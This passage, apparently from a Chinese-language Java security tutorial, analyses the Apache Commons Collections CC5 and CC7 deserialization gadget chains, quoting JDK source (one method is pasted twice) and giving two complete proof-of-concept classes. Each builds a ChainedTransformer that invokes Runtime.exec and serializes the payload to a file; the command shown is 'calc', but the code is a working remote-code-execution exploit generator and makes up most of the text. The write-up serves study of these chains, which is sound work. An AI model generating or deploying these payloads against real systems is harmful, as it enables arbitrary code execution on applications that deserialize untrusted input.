可以看到这里有一个get,触发了lazymap的get方法
然后就是常规的链子
poc 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 package org.example.CC;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.DefaultedMap;import javax.management.BadAttributeValueExpException;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;public class CC5 { public static void main (String[] args) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class},new Object []{null ,null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); DefaultedMap defaultedMap = new DefaultedMap (null ); Class c = defaultedMap.getClass(); Field valueField = c.getDeclaredField("value" ); valueField.setAccessible(true ); valueField.set(defaultedMap,chainedTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry (defaultedMap, null ); BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException (null ); Class cb = badAttributeValueExpException.getClass(); Field valField = cb.getDeclaredField("val" ); valField.setAccessible(true ); valField.set(badAttributeValueExpException,tiedMapEntry); serialize(badAttributeValueExpException); unserialize("ser.bin" ); } public static void serialize (Object obj) throws Exception { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); oos.writeObject(obj); } public static Object unserialize (String Filename) throws Exception { ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj; } }
15.CC7 利用链分析 使用了一个Hashtable类
看看他的readobject方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 private void readObject (java.io.ObjectInputStream s) throws IOException, ClassNotFoundException { s.defaultReadObject(); if (loadFactor <= 0 || Float.isNaN(loadFactor)) throw new StreamCorruptedException ("Illegal Load: " + loadFactor); int origlength = s.readInt(); int elements = s.readInt(); if (elements < 0 ) throw new StreamCorruptedException ("Illegal # of Elements: " + elements); origlength = Math.max(origlength, (int )(elements / loadFactor) + 1 ); int length = (int )((elements + elements / 20 ) / loadFactor) + 3 ; if (length > elements && (length & 1 ) == 0 ) length--; length = Math.min(length, origlength); if (length < 0 ) { length = origlength; } SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, length); table = new Entry <?,?>[length]; threshold = (int )Math.min(length * loadFactor, MAX_ARRAY_SIZE + 1 ); count = 0 ; for (; elements > 0 ; elements--) { @SuppressWarnings("unchecked") K key = (K)s.readObject(); @SuppressWarnings("unchecked") V value = (V)s.readObject(); reconstitutionPut(table, key, value); } } private void readObject (java.io.ObjectInputStream s) throws IOException, ClassNotFoundException { s.defaultReadObject(); if (loadFactor <= 0 || Float.isNaN(loadFactor)) throw new StreamCorruptedException ("Illegal Load: " + loadFactor); int origlength = s.readInt(); int elements = s.readInt(); if (elements < 0 ) throw new StreamCorruptedException ("Illegal # of Elements: " + elements); origlength = Math.max(origlength, (int )(elements / loadFactor) + 1 ); int length = (int )((elements + elements / 20 ) / loadFactor) + 3 ; if (length > elements && (length & 1 ) == 0 ) length--; length = Math.min(length, origlength); if (length < 0 ) { length = origlength; } SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, length); table = new Entry <?,?>[length]; threshold = (int )Math.min(length * loadFactor, MAX_ARRAY_SIZE + 1 ); count = 0 ; for (; elements > 0 ; elements--) { @SuppressWarnings("unchecked") K key = (K)s.readObject(); @SuppressWarnings("unchecked") V value = (V)s.readObject(); reconstitutionPut(table, key, value); } }
看到最下面这个reconstitutionPut函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 private void reconstitutionPut (Entry<?,?>[] tab, K key, V value) throws StreamCorruptedException { if (value == null ) { throw new java .io.StreamCorruptedException(); } int hash = key.hashCode(); int index = (hash & 0x7FFFFFFF ) % tab.length; for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) { if ((e.hash == hash) && e.key.equals(key)) { throw new java .io.StreamCorruptedException(); } } @SuppressWarnings("unchecked") Entry<K,V> e = (Entry<K,V>)tab[index]; tab[index] = new Entry <>(hash, key, value, e); count++; }
这里看到调用了好多东西,包括hashcode(cc6),这里主要看这个equal方法

在AbstractMapDecorator的equal方法里面调用了这个equal
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 public boolean equals (Object o) { if (o == this ) return true ; if (!(o instanceof Map)) return false ; Map<?,?> m = (Map<?,?>) o; if (m.size() != size()) return false ; try { Iterator<Entry<K,V>> i = entrySet().iterator(); while (i.hasNext()) { Entry<K,V> e = i.next(); K key = e.getKey(); V value = e.getValue(); if (value == null ) { if (!(m.get(key)==null && m.containsKey(key))) return false ; } else { if (!value.equals(m.get(key))) return false ; } } } catch (ClassCastException unused) { return false ; } catch (NullPointerException unused) { return false ; } return true ; }
可以看到触发了get方法,然后就是老路子
poc 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 package org.example.CC;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.DefaultedMap;import org.apache.commons.collections.map.LazyMap;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.AbstractMap;import java.util.HashMap;import java.util.Hashtable;import java.util.Map;import java.util.concurrent.Callable;public class CC7 { public static void main (String[] args) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class},new Object []{null ,null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); Map innerMap1 = new HashMap (); Map innerMap2 = new HashMap (); Map lazyMap1 = LazyMap.decorate(innerMap1,chainedTransformer); lazyMap1.put("yy" , 1 ); Map lazyMap2 = LazyMap.decorate(innerMap2,chainedTransformer); lazyMap2.put("zZ" , 1 ); Hashtable hashtable = new Hashtable (); hashtable.put(lazyMap1, "test" ); hashtable.put(lazyMap2, "test" ); Field field = chainedTransformer.getClass().getDeclaredField("iTransformers" ); field.setAccessible(true ); field.set(chainedTransformer, transformers); lazyMap2.remove("yy" ); serialize(hashtable); } public static void serialize (Object obj) throws Exception { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); oos.writeObject(obj); } public static Object unserialize (String Filename) throws Exception { ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj; } }
16,总结图 借用先知社区的一张照片
感觉还有很多可以拿来挖掘的链子
最后非常感谢p神的java安全漫谈先知社区分析过这些链子的大佬